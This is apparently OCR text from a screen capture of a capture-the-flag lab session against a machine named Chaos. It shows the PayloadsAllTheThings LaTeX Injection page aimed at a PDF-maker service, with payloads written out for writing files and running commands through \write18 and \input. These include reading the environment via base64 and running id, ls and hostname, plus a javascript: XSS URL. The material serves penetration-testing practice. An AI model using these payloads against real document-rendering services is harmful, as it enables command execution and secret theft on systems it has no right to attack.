 Mar 4 | 21:17
192.168.1.46
10.10.14.29
10.10.10.120 - Chaos
chaos – chaos
Login to Webmin
raw.githubusercontent.com/
Testing pdf maker
PayloadsAllTheThings/La
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/LaTeX Injection
README.md
\catcode `\&=12
\input{path_to_script.pl}
Write file
Write single lined file:
\newwrite\outfile
\openout\outfile=cmd.tex
\write\outfile{Hello-world}
\write\outfile{Line 2}
\write\outfile{I like trains}
\closeout\outfile
Command execution
The output of the command will be redirected to stdout, therefore you need to use a temp file to get it.
\immediate\write18{id > output}
\input{output}
If you get any LaTex error, consider using base64 to get the result without bad characters (or use \verbat
\immediate\write18{env | base64 > test.tex}
\input{text.tex}
\input|ls|base64
\input{|"/bin/hostname"}
Cross Site Scripting
From @EdOverflow
\url{javascript:alert(1)}